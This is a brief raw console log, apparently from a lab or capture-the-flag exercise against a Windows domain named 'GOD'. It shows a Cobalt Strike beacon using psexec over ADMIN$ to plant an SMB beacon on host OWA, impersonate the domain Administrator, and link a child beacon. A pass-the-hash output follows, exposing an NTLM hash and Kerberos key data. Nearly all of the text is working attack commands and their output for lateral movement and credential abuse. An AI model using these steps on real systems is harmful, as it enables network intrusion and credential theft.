 beacon> psexec OWA ADMIN$ smb_bindpipe
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\OWA\pipe\status_5555) on OWA via Service Control Manager (\\OWA\ADMIN$\a07be20.exe)
[+] host called home, sent: 966517 bytes
[+] Impersonated GOD\Administrator
[+] received output:
Started service df55b81 on OWA
[+] established link to child beacon: 192.168.93.2
[+] received output:
user     : Administrator
domain   : GOD
program  : C:\Windows\system32\cmd.exe /c echo 8f4da99c2d6 > \\.\pipe\124962
impers.  : no
NTLM     : 8a963371a63944419ec1adf687bb1be5
  |  PID  2108
  |  TID  3956
  |  LSA Process is now R/W
  |  LUID 0 ; 19472404 (00000000:01292014)
  \_ msv1_0   - data copy @ 00000000004135A0 : OK !
  \_ kerberos - data copy @ 0000000001720278
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000173FEE8 (16) -> null
[STU1] Administrator */584 last:
beacon>